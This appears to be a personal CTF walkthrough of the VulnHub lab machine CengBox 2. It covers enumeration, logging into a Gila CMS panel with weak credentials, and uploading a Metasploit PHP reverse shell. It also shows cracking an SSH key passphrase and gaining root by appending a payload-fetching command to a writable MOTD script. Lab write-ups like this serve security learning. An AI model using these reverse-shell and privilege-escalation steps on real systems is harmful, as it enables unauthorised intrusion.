This is my walkthrough of CengBox 2. If you’re looking for my walkthrough of CengBox 1, you can find it here. You can download CengBox 2 from VulnHub. Thanks to ‘noodlearms’ for hint-swapping.
Scan – NMAP

As always, I start off with a port scan to see if there are any open ports. I do this using NMAP.
nmap -p- 192.168.56.108
This revealed three open ports. FTP, SSH, and a web server. I decided to take a look at the website first.

Reviewing the website

The website was just a standard maintenance page.
Time to scan it with DIRB to check for common directories.
Scan – DIRB
dirb http://192.168.56.108This revealed nothing. That’s annoying. Time to use a bigger wordlist.
dirb http://192.168.56.108 /usr/share/dirb/wordlists/big.txtAgain, this revealed nothing of use unfortunately. I decided to append some common file extensions to be checked.
dirb http://192.168.56.108 /usr/share/dirb/wordlists/big.txt -X .php,.html,.phtml,.txt,.bakThis again revealed nothing unfortunately. I was fairly confident at this point the website wasn’t going to give me any more revealing information. I decided to check FTP.

ftp -nv 192.168.56.108
Once connected:

user anonymousI logged in as the anonymous user (using the commands above). I left the password as blank, and was able to authenticate. When I listed the files, I was able to see a file called note.txt.

This looks helpful! Using the get command, I was able to download the file to a local directory.
I navigated to the folder where the file was downloaded, and saw this message:

The note suggested the website may have moved to ceng-company.vm, so I modified my hosts file (/etc/hosts) and visited http://ceng-company.vm in my browser:
When I visited the website, it looked exactly the same. There were no differences. I re-ran DIRB scans with various wordlists, including one for admin panels. I tried varying extensions, including .ceng which was a file extension used in CengBox 1. Every scan I performed literally returned nothing new. I was hitting a brick wall every time. Time for a break, I think.

I revisited the note to try and get some ideas, and after many (many) hours of trying various things, and nearly giving up, I found what I was looking for.
http://admin.ceng-company.vm
After adding various admin panel names as a DNS record in /etc/hosts, I found what looked like an admin area:

Here we go – a 403 error page. This looks like it could be a different website on the server. I think I might write a script that can automate testing HTTP hosts in future as this is definitely new to me and it may come in handy. At this point, I thought it would be worth repeating DIRB scans.
dirb http://admin.ceng-company.vmThis returned no results. This feels a bit too familiar! I specified the bigger wordlist, and tried again.
dirb http://admin.ceng-company.vm /usr/share/wordlists/dirb/big.txtAgain, no results. This CTF is certainly challenging. Let’s try adding common extensions to the scan:
dirb http://admin.ceng-company.vm /usr/share/wordlists/dirb/big.txt -x /usr/share/wordlists/dirb/extensions_common.txt
Ugh… I’m nearly out of ideas at this point. The note suggested an admin panel or something similar had been setup – I spent hours searching the web for wordlists for different admin panels etc, but none of the wordlists I used returned any results.
I’m aware there are other directory searching tools (Dirbuster etc) but I’ve never really reviewed their wordlists. I decided to look in the Dirbuster wordlists folder on Kali and started to work my way through them instead. After a few more hours of searching, I finally found a result with the following wordlist (this wordlist has 220560 words in, so seems to be a useful one to use when finding a needle in a haystack):

dirb http://admin.ceng-company.vm /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txtThis revealed a directory called /gila – from previous experience, I know this to be a CMS application.
We know from the note that the password is likely going to be easy, so I head to the /admin directory and log straight in:
Username: kevin@ceng-company.vm
Password: admin
Once in the admin directory, I looked around to see what I could find. Rather quickly, I found a file manager under “Content » File Manager”. I loaded a metasploit session, created a PHP payload, and went to upload my shell.
sudo msfconsole
use multi/script/web_delivery
set target PHP
set payload php/meterpreter/reverse_tcp
set LHOST 192.168.56.109
run
This gave me a PHP command – I copied the eval part, put it into a file (shell.php) and saved it locally. I tried uploading the shell file into the main directory of gila, and whilst it told me it was successful, it didn’t seem to work.
Instead, I clicked into the tmp folder, and was able to successfully upload the PHP shell there. I had to delete the .htaccess file though to make sure I could visit that directory (http://admin.ceng-company.vm/gila/tmp/shell.php).
Once the metasploit meterpreter session opened, I entered the session with the following command:
sessions -i 1
shell
To get a proper shell, I used Python.
whereis python
(this revealed the true location of the Python binary which I then used in the next command)
python3.5 -c 'import pty; pty.spawn("/bin/bash")'
I finally have a shell

Once I had a shell, I ran the sudo command to see what binaries I could run using sudo.
sudo -lThis didn’t show anything I could run as root, but it did show I could run a script (/home/swartz/runphp.sh) as the swartz user. This looks like it may help us run PHP so I proceeded to try it out.
sudo -u swartz /home/swartz/runphp.shLow and behold, I was right. It looks like I can run PHP commands from here (and given the script is running as the swartz user, we can potentially get access as this user). I loaded up another metasploit session, generated my PHP payload, and attempted to run the “eval” portion of the command in the runphp.sh script.
sudo msfconsole
use multi/script/web_delivery
set target PHP
set payload php/meterpreter/reverse_tcp
set LHOST 192.168.56.109
set LPORT 4445 (this is necessary as the other session is running on the default port)
set SRVPORT 8081 (this is necessary as the other session is running on the default port)
run
Once this loaded the shell, I now had access as the swartz user.

I again ran the sudo command to see if there was anything I could run as root / another user. Unfortunately, this just prompted me for a password so this didn’t look hopeful.
I had a look around to see what directories I could access. Within the /home directory was a home folder for another user (mitnick). I was able to access his home directory and list his files. I noticed user.txt which is probably the first flag.


Unfortunately, I couldn’t read the user flag, but it at least suggested I need to become the mitnick user to progress further. What I did notice was that there was a .ssh directory, and I was able to read the id_rsa file (SSH Key).
I attempted to connect via SSH as this user to see if I could progress further.
ssh -i id_rsa mitnick@localhostThis worked, but I needed a passphrase to continue. I haven’t seen any passphrases so far so I used John the Ripper to try and crack the SSH Key passphrase. I saved the key into a file locally on my Kali machine, and ran the following series of commands:
/usr/share/john/ssh2john.py mitnick > mitnick.hash
sudo john mitnick.hash -wordlist=/usr/share/wordlists/rockyou.txt
This didn’t take too long – as we can see, the passphrase was revealed as ‘legend’.

I tried connecting via SSH again, entered the passphrase, and was now able to access the machine as the mitnick user. This got me the first flag.
I continued to look around the system, and identified /etc/update-motd.d was writable. I’ve previously seen this attack vector on similar CTF’s. MOTD (Message of the Day) are messages/scripts run when you login to SSH. I loaded yet another meterpreter session (see steps above on how to do this, you’ll need to change the ports again to something new or it wont work). This time, I set the target in meterpreter as Linux which instead gives us a wget command. I set the payload to ‘linux/x86/shell_reverse_tcp’, and started the listener. Once started, I copied the command it gave me, put it into /home/mitnick/root.sh, and applied the correct file permissions to ensure the file could be executed:
chmod +x /home/mitnick/root.shOnce done, I modified /etc/update-motd.d/00-header by adding a line to the bottom:
echo "sh /home/mitnick/root.sh" >> /etc/update-motd.d/00-headerNow that this line is in the MOTD file, we can logout of SSH, relogin, and that command should be executed. So I done just that, and finally had a root shell.